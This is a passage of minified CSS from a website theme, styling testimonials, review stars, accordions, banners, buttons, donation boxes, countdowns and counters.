.mkdf-testimonials-author-job{font-family:"Roboto Condensed",sans-serif;font-weight:700;font-size:12px;color:#b6b6b6;text-transform:uppercase;margin-bottom:16px;letter-spacing:.2em}.mkdf-testimonials-holder.mkdf-testimonials-boxed .mkdf-testimonial-text{clear:both}.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .mkdf-testimonial-author,.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .mkdf-testimonial-text,.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .mkdf-testimonial-title{color:#fff}.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .owl-dots .owl-dot span{border:2px solid rgba(255,255,255,.5)}.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .owl-dots .owl-dot.active span,.mkdf-testimonials-holder.mkdf-testimonials-boxed.mkdf-testimonials-light .owl-dots .owl-dot:hover span{background-color:#fff;border-color:#fff}.mkdf-testimonials-holder.mkdf-testimonials-standard{text-align:center}.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-image{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-image img{display:block;margin:0 auto;max-width:66px}.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-title{margin:26px 0 15px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding-bottom:20px}.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-title:after{content:'';width:51px;height:3px;background-color:#ed1c24;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:0}.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonials-author-name{display:block;margin:23px 0 1px}.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonials-author-job{font-family:"Roboto Condensed",sans-serif;font-weight:700;font-size:12px;color:#b6b6b6;text-transform:uppercase;margin-bottom:16px;display:block;letter-spacing:.2em}.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-text{margin:25px 23.5% 0;color:#16161b;font-size:17px;line-height:25px}@media only screen and (max-width:1440px){.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-text{margin:25px 12.5% 0}}@media only screen and (max-width:1366px){.mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-text{margin:25px 12.5% 0}}.mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .mkdf-testimonial-author,.mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .mkdf-testimonial-text,.mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .mkdf-testimonial-title{color:#fff}.mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .owl-dots .owl-dot.active span,.mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .owl-dots .owl-dot:hover span{background-color:#fff;border-color:#fff}.mkdf-testimonials-holder,.mkdf-testimonials-holder .mkdf-testimonial-content,.mkdf-testimonials-holder .mkdf-testimonial-text-holder,.mkdf-testimonials-holder .mkdf-testimonials{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-testimonials-holder .mkdf-testimonial-content{-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:1024px){.mkdf-testimonials-holder .mkdf-testimonial-content{padding:40px 30px 45px}}@media only screen and (max-width:680px){.mkdf-testimonials-holder .mkdf-testimonial-content{padding:40px 0}}.mkdf-testimonials-holder .mkdf-testimonials{padding:0 50px;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:680px){.mkdf-testimonials-holder .mkdf-testimonials{padding:0}}.mkdf-testimonials-holder .mkdf-testimonial-image img{width:auto!important;border-radius:5em;max-width:66px}.mkdf-google-map-holder .mkdf-google-map img,.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-icon img,.mkdf-iwt.mkdf-iwt-icon-left-from-title .mkdf-iwt-icon img{max-width:none}.mkdf-comment-rating-box{display:inline-block;margin-left:18px;vertical-align:middle}.mkdf-comment-rating-box .mkdf-star-rating{position:relative;display:inline-block;font-family:ElegantIcons;color:#c8c8c8;font-size:16px;letter-spacing:5px;cursor:pointer;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mkdf-comment-rating-box .mkdf-star-rating.active{color:#ffd740}.mkdf-comment-rating-box .mkdf-star-rating:before{content:'\e033'}.mkdf-reviews-per-criteria .mkdf-item-reviews-average-rating{color:#ed1c24;font-size:60px;line-height:1em;font-weight:700}.mkdf-reviews-per-criteria .mkdf-item-reviews-verbal-description{vertical-align:middle;margin:2px 0 0}.mkdf-reviews-per-criteria .mkdf-item-reviews-rating-icon{vertical-align:middle;font-size:20px}.mkdf-reviews-per-criteria .mkdf-item-reviews-display-right{vertical-align:middle;padding-left:200px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-reviews-per-criteria .mkdf-item-reviews-display-right .mkdf-item-reviews-display-bar{line-height:28px}.mkdf-reviews-per-criteria .mkdf-item-reviews-display-right .mkdf-item-reviews-display-bar .mkdf-item-reviews-display-bar-inner{padding:6px 0}.mkdf-reviews-per-mark .mkdf-reviews-number-wrapper{padding-top:23%;padding-left:15%;display:table;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle}.mkdf-reviews-per-mark .mkdf-reviews-number{font-size:72px;color:#ffd740;font-weight:700;line-height:1em;margin-right:22px;display:table-cell;vertical-align:middle;position:relative;top:-6px}.mkdf-reviews-per-mark .mkdf-stars-wrapper{display:table-cell;vertical-align:middle}.mkdf-reviews-per-mark .mkdf-stars-wrapper .mkdf-stars{display:block}.mkdf-reviews-per-mark .mkdf-stars-wrapper .mkdf-stars i{color:#ffd740}.mkdf-reviews-per-mark .mkdf-reviews-count{font-weight:700;font-size:14px}.mkdf-reviews-per-mark .mkdf-rating-percentage-wrapper{padding:29px 50px 40px;background-color:#fafafa;border-left:1px solid #e5e5e5}.mkdf-reviews-simple .mkdf-reviews-number-wrapper .mkdf-reviews-summary{display:inline-block;vertical-align:middle}.mkdf-reviews-simple .mkdf-reviews-number-wrapper .mkdf-stars-wrapper{display:inline-block;vertical-align:middle;padding:0 0 0 15px}.mkdf-reviews-simple .mkdf-reviews-number-wrapper .mkdf-stars-wrapper-inner{display:block}.mkdf-comment-list .mkdf-comment-name{float:none}.mkdf-comment-list .mkdf-rating-inner,.mkdf-comment-list .mkdf-review-rating{display:inline-block;width:100%}.mkdf-top-reviews-carousel-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#fff;border:1px solid #e0e0e0}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-carousel-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:40px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-carousel-title{margin:0 0 22px}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-carousel{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-carousel-item{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-item-title{margin:0 0 2px}.mkdf-top-reviews-carousel-holder .mkdf-tour-reviews-criteria-holder{display:block;width:100%;float:none;margin:0}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-item-content{margin:20px 0 0}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-item-content p{margin:0}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-item-author-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:32px 0 0;padding:0 100px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-item-author-avatar{position:relative;display:inline-block;vertical-align:middle;margin:0 21px 0 0}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-item-author-avatar img{display:block;border-radius:50%}.mkdf-top-reviews-carousel-holder .mkdf-top-reviews-item-author-name{position:relative;display:inline-block;vertical-align:middle;margin:0}.mkdf-top-reviews-carousel-holder .owl-nav{position:absolute;bottom:10px;right:30px;width:60px}.mkdf-top-reviews-carousel-holder .owl-nav .owl-prev{left:0}.mkdf-top-reviews-carousel-holder .owl-nav .owl-next{right:0}.mkdf-accordion-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-accordion-holder .mkdf-accordion-title{position:relative;cursor:pointer;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.mkdf-accordion-holder .mkdf-accordion-title .mkdf-tab-title{display:block;line-height:inherit}.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark{position:absolute;top:50%;right:0;width:38px;height:38px;margin:-1px 0 0;font-size:20px;line-height:38px;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark{right:1px}}.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark span{position:absolute;display:block;width:100%;height:100%;font-size:inherit;line-height:inherit;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out;border-radius:100%;color:#fff;overflow:hidden;background-color:#0431b8}.mkdf-banner-holder .mkdf-banner-subtitle,.mkdf-banner-holder .mkdf-banner-subtitlespan{font-size:12px;font-family:"Roboto Condensed",sans-serif;font-weight:700}.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark span:before{display:block;line-height:inherit;position:relative;top:-1px;left:-1px}.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark span.mkdf_icon_minus{opacity:1;-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition:background-color .3s,-webkit-transform .4s cubic-bezier(.13,.83,1,1);-o-transition:transform .4s cubic-bezier(.13,.83,1,1),background-color .3s;transition:transform .4s cubic-bezier(.13,.83,1,1),background-color .3s;transition:transform .4s cubic-bezier(.13,.83,1,1),background-color .3s,-webkit-transform .4s cubic-bezier(.13,.83,1,1)}.mkdf-accordion-holder .mkdf-accordion-title .mkdf-accordion-mark span.mkdf_icon_plus{display:none}.mkdf-accordion-holder .mkdf-accordion-title.ui-state-active .mkdf-accordion-mark span.mkdf_icon_minus,.mkdf-accordion-holder .mkdf-accordion-title.ui-state-hover .mkdf-accordion-mark span.mkdf_icon_minus{background-color:#ed1c24;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.mkdf-accordion-holder .mkdf-accordion-content,.mkdf-accordion-holder .mkdf-accordion-content p{margin:0}.mkdf-accordion-holder.mkdf-ac-boxed.mkdf-white-skin .mkdf-accordion-title{background-color:#fff}.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title{margin:15px 0 0;padding:13px 20px 13px 40px;background-color:#f7f7f9}.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title:first-child{margin:0}.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title .mkdf-accordion-mark{left:10px}.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title.ui-state-active,.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title.ui-state-hover{color:#fff;background-color:#ed1c24}.mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-content{padding:21px 0 6px}.mkdf-accordion-holder.mkdf-ac-simple .mkdf-accordion-title{padding:37px 10% 34px 0;border-bottom:1px solid #e0e0e0;-webkit-transition:border-color .2s ease-in;-o-transition:border-color .2s ease-in;transition:border-color .2s ease-in}.mkdf-accordion-holder.mkdf-ac-simple .mkdf-accordion-title:last-of-type{border:none}.mkdf-accordion-holder.mkdf-ac-simple .mkdf-accordion-title.ui-accordion-header-active{border-color:transparent}.mkdf-accordion-holder.mkdf-ac-simple .mkdf-accordion-content{border-bottom:1px solid transparent;padding:0 16% 43px 0}.mkdf-accordion-holder.mkdf-ac-simple .mkdf-accordion-content.ui-accordion-content-active{border-color:#e0e0e0}.mkdf-banner-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.touch .mkdf-banner-holder{cursor:pointer}.mkdf-banner-holder.mkdf-visible-on-hover .mkdf-banner-text-holder{opacity:0;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-banner-holder.mkdf-disabled .mkdf-banner-text-holder{display:none}.mkdf-banner-holder.mkdf-banner-info-centered .mkdf-banner-text-holder{padding:70px 20px;text-align:center}.mkdf-banner-holder:hover .mkdf-banner-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-banner-holder .mkdf-banner-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}.mkdf-banner-holder .mkdf-banner-image img{display:block;-webkit-transition:.7s;-o-transition:.7s;transition:.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-banner-holder .mkdf-banner-text-holder{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:0 19.5%;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:680px){.mkdf-banner-holder .mkdf-banner-text-holder{padding:0 11.5%!important}}.mkdf-banner-holder .mkdf-banner-text-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-banner-holder .mkdf-banner-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.mkdf-banner-holder .mkdf-banner-subtitle{margin:0 0 12px;color:#fff;letter-spacing:.2em;display:block}.mkdf-banner-holder .mkdf-banner-link-text,.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-icon,.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-label{position:relative;display:inline-block;vertical-align:top}.mkdf-banner-holder .mkdf-banner-subtitlespan{text-transform:uppercase}.mkdf-banner-holder .mkdf-banner-title{margin:0;color:#fff}@media only screen and (max-width:1280px){.mkdf-banner-holder .mkdf-banner-title{font-size:27px}}.mkdf-banner-holder .mkdf-banner-title .mkdf-banner-title-light{font-weight:300}.mkdf-banner-holder .mkdf-banner-link-text{margin:28px 0 0;color:#fff;line-height:1em;z-index:2;-webkit-transform:translateZ(0);transform:translateZ(0);padding:17px 27px 18px 23px}.mkdf-banner-holder .mkdf-banner-link-text:hover .mkdf-banner-link-hover{width:100%}.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-original{position:relative;display:inline-block;vertical-align:top;width:100%}.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-original span{color:inherit}.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-icon{margin:0 2px 0 0;font-size:15px}.mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-label{font-size:14px;line-height:inherit}.mkdf-banner-holder .mkdf-banner-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.mkdf-btn,.mkdf-btn.mkdf-btn-simple .mkdf-btn-text{display:inline-block;vertical-align:middle}.mkdf-btn{position:relative;width:auto;margin:0;font-family:inherit;font-size:13px;line-height:2em;font-weight:600;text-transform:capitalize;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:12px 27px;cursor:pointer}.mkdf-call-to-action-holder,.mkdf-call-to-action-holder.mkdf-normal-layout:not(.mkdf-content-in-grid) .mkdf-cta-inner,.mkdf-call-to-action-holder.mkdf-simple-layout .mkdf-cta-button-holder,.mkdf-call-to-action-holder.mkdf-simple-layout .mkdf-cta-text-holder{width:100%}.mkdf-btn.mkdf-btn-simple{padding:0!important;color:#333;background-color:transparent;border:0;vertical-align:middle}.mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-custom-hover-color):hover{color:#0a0a0a!important}.mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-custom-hover-bg):hover{background-color:transparent!important}.mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-custom-border-hover):hover{border-color:transparent!important}.mkdf-btn.mkdf-btn-solid{color:#fff;background-color:#ed1c24;border:1px solid transparent}.mkdf-btn.mkdf-btn-solid:not(.mkdf-btn-custom-hover-color):hover{color:#fff!important}.mkdf-btn.mkdf-btn-solid:not(.mkdf-btn-custom-hover-bg):hover{background-color:#e21b23!important}.mkdf-btn.mkdf-btn-solid:not(.mkdf-btn-custom-border-hover):hover{border-color:#e21b23!important}.mkdf-btn.mkdf-btn-solid.mkdf-blue-btn{color:#fff;background-color:#0431b8;border:1px solid transparent}.mkdf-btn.mkdf-btn-solid.mkdf-blue-btn:not(.mkdf-btn-custom-hover-color):hover{color:#fff!important}.mkdf-btn.mkdf-btn-solid.mkdf-blue-btn:not(.mkdf-btn-custom-hover-bg):hover{background-color:#00279d!important}.mkdf-btn.mkdf-btn-solid.mkdf-blue-btn:not(.mkdf-btn-custom-border-hover):hover{border-color:#00279d!important}.mkdf-btn.mkdf-btn-outline{color:#ed1c24;background-color:transparent;border:1px solid #ed1c24}.mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-hover-color):hover{color:#fff!important}.mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-hover-bg):hover{background-color:#ed1c24!important}.mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-border-hover):hover{border-color:#ed1c24!important}.mkdf-btn.mkdf-btn-small{padding:12px 22px}.mkdf-btn.mkdf-btn-large{padding:11px 30px 13px;font-size:15px}.mkdf-btn.mkdf-btn-huge{display:block;width:100%;text-align:center;padding:12px 26px}.mkdf-btn.mkdf-btn-icon>i,.mkdf-btn.mkdf-btn-icon>span:not(.mkdf-btn-text){position:relative;display:inline-block;vertical-align:top;margin:0 0 0 4px;font-size:1.142857142857143em;line-height:inherit}.mkdf-btn.mkdf-btn-icon>i:before,.mkdf-btn.mkdf-btn-icon>span:not(.mkdf-btn-text):before{display:block;line-height:inherit}.mkdf-call-to-action-holder,.mkdf-call-to-action-holder .mkdf-cta-button-holder,.mkdf-call-to-action-holder .mkdf-cta-text-holder{display:inline-block;vertical-align:middle;position:relative}.mkdf-call-to-action-holder .mkdf-cta-text-holder h1,.mkdf-call-to-action-holder .mkdf-cta-text-holder h2,.mkdf-call-to-action-holder .mkdf-cta-text-holder h3,.mkdf-call-to-action-holder .mkdf-cta-text-holder h4,.mkdf-call-to-action-holder .mkdf-cta-text-holder h5,.mkdf-call-to-action-holder .mkdf-cta-text-holder h6{margin:0}.mkdf-call-to-action-holder .mkdf-cta-button-holder .mkdf-btn{white-space:nowrap}.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-inner{display:table}.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-button-holder,.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-text-holder{display:table-cell;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-button-holder{text-align:right}.mkdf-call-to-action-holder.mkdf-simple-layout .mkdf-cta-inner{text-align:center}.mkdf-call-to-action-holder.mkdf-simple-layout .mkdf-cta-button-holder{margin:28px 0 0}.mkdf-call-to-action-holder.mkdf-two-halves-columns .mkdf-cta-button-holder,.mkdf-call-to-action-holder.mkdf-two-halves-columns .mkdf-cta-text-holder{width:50%}.mkdf-call-to-action-holder.mkdf-two-thirds-columns .mkdf-cta-text-holder{width:66.66666666666667%}.mkdf-call-to-action-holder.mkdf-two-thirds-columns .mkdf-cta-button-holder{width:33.33333333333333%}.mkdf-call-to-action-holder.mkdf-three-quarters-columns .mkdf-cta-text-holder{width:75%}.mkdf-call-to-action-holder.mkdf-three-quarters-columns .mkdf-cta-button-holder{width:25%}.mkdf-call-to-action-holder.mkdf-four-fifths-columns .mkdf-cta-text-holder{width:80%}.mkdf-call-to-action-holder.mkdf-four-fifths-columns .mkdf-cta-button-holder{width:20%}.mkdf-clients-carousel-holder,.mkdf-clients-carousel-holder .mkdf-cc-inner,.mkdf-clients-carousel-holder .mkdf-cc-item{position:relative;display:inline-block;width:100%;vertical-align:middle}.touch .mkdf-clients-carousel-holder .mkdf-cc-item{cursor:pointer}.mkdf-clients-carousel-holder .mkdf-cc-item img{display:block}.mkdf-clients-carousel-holder .mkdf-cc-link{position:relative;display:inline-block;vertical-align:top}.mkdf-cc-hover-switch-images .mkdf-cc-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mkdf-cc-hover-switch-images .mkdf-cc-item.mkdf-cci-has-link a:hover .mkdf-cc-image{opacity:0}.mkdf-cc-hover-switch-images .mkdf-cc-item.mkdf-cci-has-link a:hover .mkdf-cc-hover-image{opacity:1}.mkdf-cc-hover-switch-images .mkdf-cc-item.mkdf-cci-no-link:hover .mkdf-cc-image{opacity:0}.mkdf-cc-hover-switch-images .mkdf-cc-item.mkdf-cci-no-link:hover .mkdf-cc-hover-image{opacity:1}.mkdf-cc-hover-switch-images .mkdf-cc-item.mkdf-cci-no-link .mkdf-cc-hover-image{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mkdf-cc-hover-switch-images .mkdf-cc-item .mkdf-cc-image{width:auto;opacity:1;will-change:opacity;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.mkdf-cc-hover-switch-images .mkdf-cc-item .mkdf-cc-hover-image{position:absolute;top:0;left:0;width:auto;opacity:0;will-change:opacity;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.mkdf-cc-hover-roll-over .mkdf-cc-item{overflow:hidden}.mkdf-cc-hover-roll-over .mkdf-cc-item.mkdf-cci-has-link a:hover .mkdf-cc-image{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.mkdf-cc-hover-roll-over .mkdf-cc-item.mkdf-cci-has-link a:hover .mkdf-cc-hover-image{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.mkdf-cc-hover-roll-over .mkdf-cc-item.mkdf-cci-no-link:hover .mkdf-cc-image{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.mkdf-cc-hover-roll-over .mkdf-cc-item.mkdf-cci-no-link:hover .mkdf-cc-hover-image{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.mkdf-cc-hover-roll-over .mkdf-cc-item .mkdf-cc-image{position:relative;display:block;width:auto;margin:0 auto;-webkit-transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mkdf-cc-hover-roll-over .mkdf-cc-item .mkdf-cc-hover-image{position:absolute;top:0;left:50%;width:auto;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);-webkit-transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mkdf-clients-grid-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center}.mkdf-clients-grid-holder.mkdf-cg-alignment-left{text-align:left}.mkdf-clients-grid-holder.mkdf-cg-alignment-right{text-align:right}.mkdf-clients-grid-holder .mkdf-cc-link{position:relative;display:inline-block;vertical-align:top}.mkdf-countdown{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-countdown.mkdf-light-skin .countdown-row .countdown-section .countdown-amount,.mkdf-countdown.mkdf-light-skin .countdown-row .countdown-section .countdown-period{color:#fff}.mkdf-countdown .countdown-row{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;clear:both}.mkdf-countdown .countdown-row.countdown-show1 .countdown-section{width:100%}.mkdf-countdown .countdown-row.countdown-show2 .countdown-section{width:50%}.mkdf-countdown .countdown-row.countdown-show3 .countdown-section{width:33.33333%}.mkdf-countdown .countdown-row.countdown-show4 .countdown-section{width:25%}.mkdf-countdown .countdown-row.countdown-show5 .countdown-section{width:20%}.mkdf-countdown .countdown-row.countdown-show6 .countdown-section{width:16.66667%}.mkdf-countdown .countdown-row .countdown-section{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 5px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-countdown .countdown-row .countdown-section .countdown-amount{position:relative;display:block;color:#0a0a0a;font-size:55px;line-height:1em;font-weight:700;letter-spacing:-.025em}.mkdf-countdown .countdown-row .countdown-section .countdown-period{display:block;font-size:22px;font-weight:700;letter-spacing:-.025em;padding-top:9px}.mkdf-counter-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.mkdf-counter-holder .mkdf-counter-inner{position:relative;display:inline-block;vertical-align:middle;text-align:center}.mkdf-counter-holder .mkdf-counter{height:1em;display:inline-block!important;vertical-align:middle;color:#0a0a0a;font-size:80px;line-height:1em;overflow:hidden;position:relative;padding-bottom:22px;margin-bottom:18px;font-weight:700}.mkdf-counter-holder .mkdf-counter:after{content:'';position:absolute;width:51px;height:3px;background-color:#ed1c24;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:0}.mkdf-counter-holder .mkdf-counter-title{margin:5px 0 0;font-size:18px;font-weight:700}.mkdf-counter-holder .mkdf-counter-text{margin:14px 0 0}.mkdf-custom-font-holder .mkdf-cf-typed-wrap{width:0;white-space:nowrap}.mkdf-custom-font-holder .mkdf-cf-typed{display:inline-block}.mkdf-custom-font-holder .mkdf-cf-typed span{display:none}.mkdf-custom-font-holder .mkdf-cf-typed~.typed-cursor{display:inline-block;opacity:1;-webkit-animation:blink .7s infinite;animation:blink .7s infinite}@-webkit-keyframes blink{0%,100%{opacity:1;filter:alpha(opacity=100)}50%{opacity:0;filter:alpha(opacity=0)}}@keyframes blink{0%,100%{opacity:1;filter:alpha(opacity=100)}50%{opacity:0;filter:alpha(opacity=0)}}.mkdf-donation-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-event-top-right .mkdf-donation-holder{margin-top:64px}.mkdf-donation-holder.mkdf-donation-text-only{text-align:center}.mkdf-donation-holder.mkdf-donation-text-only .mkdf-donation-text-holder{-webkit-box-sizing:border-box;box-sizing:border-box;padding:97px 20px 103px}.mkdf-donation-holder.mkdf-donation-text-only .mkdf-donation-title{padding-bottom:26px;margin-bottom:23px}.mkdf-donation-holder.mkdf-donation-text-only .mkdf-donation-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mkdf-donation-holder.mkdf-donation-with-image .mkdf-donation-text-holder{-webkit-box-sizing:border-box;box-sizing:border-box;padding:25px 30px}@media only screen and (max-width:1366px){.mkdf-donation-holder.mkdf-donation-with-image .mkdf-donation-text-holder{padding:11px 13px 12px}}@media only screen and (max-width:1024px){.mkdf-donation-holder.mkdf-donation-with-image .mkdf-donation-text-holder{padding:25px 30px}}.mkdf-donation-holder .mkdf-donation-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-donation-holder .mkdf-donation-image a,.mkdf-donation-holder .mkdf-donation-image img{position:relative;display:block}.mkdf-donation-holder .mkdf-donation-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden;background-color:#002aa7}.mkdf-donation-holder .mkdf-btn,.mkdf-donation-holder .mkdf-donation-example,.mkdf-donation-holder .mkdf-donation-text,.mkdf-donation-holder .mkdf-donation-title{z-index:50;position:relative}.mkdf-donation-holder .mkdf-donation-title{margin:0;color:#fff}.mkdf-donation-holder .mkdf-donation-text{margin:1px 0 0;color:#fff;font-size:14px;font-weight:400;letter-spacing:0;line-height:22px}.mkdf-donation-holder .mkdf-example-holder{margin-top:11px}.mkdf-donation-holder .mkdf-example-holder .mkdf-donation-example{font-size:16px;font-weight:600;color:#fff;background-color:#21c1ee;width:50px;height:30px;text-align:center;line-height:30px;margin-right:7px;display:inline-block;letter-spacing:-.025em}@media only screen and (max-width:1366px){.mkdf-donation-holder .mkdf-example-holder .mkdf-donation-example{margin-right:2px}}@media only screen and (max-width:680px){.mkdf-donation-holder .mkdf-example-holder .mkdf-donation-example{margin-right:1px;margin-bottom:4px}}@media only screen and (max-width:480px){.mkdf-donation-holder .mkdf-example-holder .mkdf-donation-example{width:48px}}.mkdf-donation-holder .mkdf-example-holder .mkdf-donation-example:last-child{margin-right:0}.mkdf-donation-holder .mkdf-btn{padding:7px 36px;margin-top:17px}.mkdf-donation-holder .mkdf-btn:hover{background-color:#e21b23;border-color:#e21b23}.mkdf-donation-holder .mkdf-donation-background-text{position:absolute;font-family:Poppins,sans-serif;font-weight:700;color:#f2f1f1;top:5px;left:-10px;font-size:142px;line-height:.62em;z-index:20}.mkdf-dropcaps{position:relative;display:inline-block;vertical-align:top;float:left;line-height:42px;font-size:42px;color:#999;font-weight:300;text-align:center;margin:0 